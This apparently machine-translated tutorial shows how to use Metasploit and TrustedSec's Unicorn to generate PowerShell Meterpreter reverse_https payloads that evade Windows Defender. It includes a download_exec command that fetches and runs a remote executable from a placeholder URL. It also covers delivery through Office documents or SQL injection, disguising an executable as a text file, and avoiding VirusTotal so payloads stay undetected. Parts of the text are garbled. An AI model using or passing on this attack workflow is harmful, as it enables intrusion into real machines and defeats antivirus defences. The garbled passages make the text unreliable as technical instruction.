Hackers are always looking for zero-day exploits that can successfully bypass the security features of Windows 10. Extensive research has been conducted to create undetectable malware and entire GitHub projects to automate the creation of unrecognizable payloads such as WinPaylods, Veil v3, and TheFatRat. Using a little social engineering to get a target user to open a malicious file can just put a bit of Unicode into the file name. For example, the following GIF shows an executable Windows (EXE) file disguised as a plain text (TXT) file-even if File Explorer Explanation does not have the option Hide Existing Known File Types. Unicorn, developed by TrustedSec, is a simple tool designed to support penetration testing with PowerShell downgrade attacks and to inject sophisticated shell code payload directly into memory. The techniques used by Unicorn are based on the work of Matthew Graeber and the founder of TrustedSec David Kennedy . Metasploit is a dependency of Unicorn. Before installing Unicorn, I quickly guide readers through a metasploit installation to make sure it is up to date with the GitHub repository. Kali does an excellent job of maintaining stable versions of Metasploit, but I'll show you how to install the absolute latest version. First, remove older versions of Metasploit that may be preinstalled in Kali. Then use cURL to download the Metasploit installer. Then run the installer script with ./ msfinstall . Search for updates and install ..
0 updated, 1 reinstalled, 0 removed and 124 not updated. Need 161 MB of archives. After this process, 377 MB of additional memory will be used. Select the previously unselected metasploit-framework package. When the installer completes, the / opt directory contains a new metasploit-framework / directory. When installing Metasploit, the Unicorn GitHub repository can be cloned with git clone github.com/trustedsec/unicorn. remote: counting objects: 340, done. Receiving objects: 100% (340/340), 163.94 KiB | 45.00 KiB / s, finished. Then use the cd command to switch to the new Unicorn directory. To see available Unicorn options For a full description of each attack, see ./unicorn.py –help argument. Native x86 powershell injection attacks on any Windows platform. There are some interesting and effective unicorn options. In this article, I'll focus on the PowerShell and Meterpreter solution. Unicorn uses the Metasploit reverse_https module to connect to the IP address of the attacker via the specified port. |  _-  ___ __-_ `- / - / . Everything is now created in two files, powershell_attack.txt and unicorn.rc. The text file contains all the code needed to inject the Powershell attack into memory. Note that you need a location that supports remote command injections in some way. Often this could be due to an Excel / Word document or through psexec_commands within Metasploit, SQLi, etc. There are so many implications and scenarios where you can use this attack. Simply insert the powershell_attack.txt command into any command prompt window, or you can invoke the Powershell executable file and get a shell back. This attack also supports Windows / download_exec for a payload method instead of meterpreter payloads. If you are using the download and the exec, just put python unicorn.py windows / download_exec url = https: //www.thisisnotarealsite.com/payload.exe and the Powershell code will download and run the payload. Note that you must enable a listener to detect the attack. [*]   Powershell output code exported to powershell_attack.txt. [*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to run and create listeners. When Unicorn has generated the payload, two new files are created. The first is powershell_attack.txt which can be viewed with the command catpowershell_attack.txt . This displays the PowerShell code that runs on the Windows 10 target computer and connects to the meterreader. The resource file automatically activates the handler ( multi / handler ), set the utility type ( windows / meterpreter / reverse_https ), set the IP address of the attacker ( LHOST ), set the port number ( LPORT ), activate the Stager encoding ( EnableStageEncoding ), and start the msfconsole listener ( exploit -j ) – easy. At this point everything is set up on the side of the attacker and ready for incoming connections. Now all that matters is to verify that the payload is working and effectively bypassing Windows Defender and antivirus software.  Many projects warn penetration testers against the dangers of using online virus scanners like VirusTotal. In the case of TheFatRat, the developer expressly warns against using VirusTotal each time the program is started. As someone who regularly experimented with many antivirus bypass software, I understand the temptation to know if the created payload is detecting will bypass the most popular antivirus software technologies. However, uploading to online virus scanners is extremely harmful to these projects. VirusTotal splits the payloads with third-party vendors, dramatically increasing overall recognition rates in a short time. As an alternative to online scanners, I encourage Pentester to simulate the operating system environment of their destination with virtual machines. For example, if it detects that a target on the local network is using Windows 10 with AVG or Avast, create a Windows 10 VM, install the latest antivirus software in the VM, and test the payload in the VM. This provides the Pentester with the assurance that a payload is working properly and prevents VirusTotal from analyzing the malicious file and sharing its results with other companies. That's for installing Metasploit, creating the PowerShell payload with Unicorn and automating the boot process of msfconsole Unicorn is a great tool that allows you to create advanced PowerShell payloads difficult to bypass the common antivirus software. In my follow-up article, I show how to turn the PowerShell code into an executable file and do some tricks to make the executable appear as a plain text file.